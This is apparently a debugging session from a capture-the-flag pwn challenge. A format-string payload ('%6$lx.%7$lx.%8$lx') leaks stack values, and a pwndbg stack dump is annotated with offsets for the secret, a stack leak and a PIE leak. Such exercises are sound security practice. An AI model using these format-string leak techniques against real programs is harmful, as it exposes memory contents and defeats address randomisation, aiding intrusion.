 → checker git:(master) ✗
→ checker git:(master) ✗ python __main__.py LOCAL DEBUG GDB
Who are you?
$ %6$lx.%7$lx.%8$lx
What is the secret?
$ secret
[1748098551] Guess attempt: 7f5f58fcd0be.7ffe998e1c60.7325205d646c255b
$
pwndbg> telescope 40
00:0000│ rsp 0x7ffe998e1bc0 —▸ 0x7f5f58fcd0be ◂— 'Guess attempt' OFFS 6
01:0008│-078 0x7ffe998e1bc8 —▸ 0x7ffe998e1c60 ◂— '%6$lx.%7$lx.%8$lx\n' OFFS 7
02:0010│-070 0x7ffe998e1bd0 ◂— '[%ld] %s: %6$lx.%7$lx.%8$lx\n\n' OFFS 8
03:0018│-068 0x7ffe998e1bd8 ◂— ': %6$lx.%7$lx.%8$lx\n\n'
04:0020│-060 0x7ffe998e1be0 ◂— '%7$lx.%8$lx\n\n'
05:0028│-058 0x7ffe998e1be8 ◂— 0xa0a786c24 /* '$lx\n\n' */
06:0030│-050 0x7ffe998e1bf0 ◂— 0x13
07:0038│-048 0x7ffe998e1bf8 —▸ 0x7f5f58ffd260 (_IO_2_1_stdout_) ◂— 0xfbad2887
08:0040│-040 0x7ffe998e1c00 —▸ 0x7f5f58fcd0aa ◂— 'What is the secret?'
09:0048│-038 0x7ffe998e1c08 —▸ 0x7f5f58f46732 (puts+354) ◂— cmp eax, -1
0a:0050│-030 0x7ffe998e1c10 ◂— 0x5b0000006e /* 'n' */
0b:0058│-028 0x7ffe998e1c18 —▸ 0x7ffe998e1c40 —▸ 0x7ffe998e1cb0 —▸ 0x7ffe998e1cc0 ◂— 0x1
0c:0060│-020 0x7ffe998e1c20 ◂— 0x1
0d:0068│-018 0x7ffe998e1c28 —▸ 0x7ffe998e1eb8 —▸ 0x7ffe998e2ec5 ◂— 'DISPLAY=:0'
0e:0070│-010 0x7ffe998e1c30 —▸ 0x7ffe998e1cb0 —▸ 0x7ffe998e1cc0 ◂— 0x1
0f:0078│-008 0x7ffe998e1c38 ◂— 0x8c0161be181a9000
10:0080│ rbp 0x7ffe998e1c40 —▸ 0x7ffe998e1cb0 —▸ 0x7ffe998e1cc0 ◂— 0x1
11:0088│+008 0x7ffe998e1c48 —▸ 0x7f5f58f35a2e (chall+185) ◂— lea rcx, [rbp - 0x30]
12:0090│+010 0x7ffe998e1c50 ◂— 0x0
13:0098│+018 0x7ffe998e1c58 —▸ 0x555567eef7b0 ◂— OFFS 25 | SECRET
14:00a0│+020 0x7ffe998e1c60 ◂— '%6$lx.%7$lx.%8$lx\n'
15:00a8│+028 0x7ffe998e1c68 ◂— '$lx.%8$lx\n'
16:00b0│+030 0x7ffe998e1c70 ◂— 0xa78 /* 'x\n' */
17:00b8│+038 0x7ffe998e1c78 ◂— 0x0
18:00c0│+040 0x7ffe998e1c80 ◂— 0xa746572636573 /* 'secret\n' */
19:00c8│+048 0x7ffe998e1c88 ◂— 0x0
... ↓ 2 skipped
1c:00e0│+060 0x7ffe998e1ca0 —▸ 0x7f5f58ff9530 (__preinit_array_start) —▸ 0x7f5f58f35770 (frame_dummy) ◂— endbr64
1d:00e8│+068 0x7ffe998e1ca8 ◂— 0x8c0161be181a9000
1e:00f0│+070 0x7ffe998e1cb0 —▸ 0x7ffe998e1cc0 ◂— 0x1 OFFS 36 | STACK LEAK
1f:00f8│+078 0x7ffe998e1cb8 —▸ 0x7f5f58f35ad9 (main+24) ◂— mov eax, 0 OFFS 37 | PIE LEAK
20:0100│+080 0x7ffe998e1cc0 ◂— 0x1
21:0108│+088 0x7ffe998e1cc8 —▸ 0x7f5f58f35f0a (__libc_start_call_main+106) ◂— mov edi, eax
22:0110│+090 0x7ffe998e1cd0 ◂— 0x2000000000
23:0118│+098 0x7ffe998e1cd8 —▸ 0x7f5f58f35ac1 (main) ◂— push rbp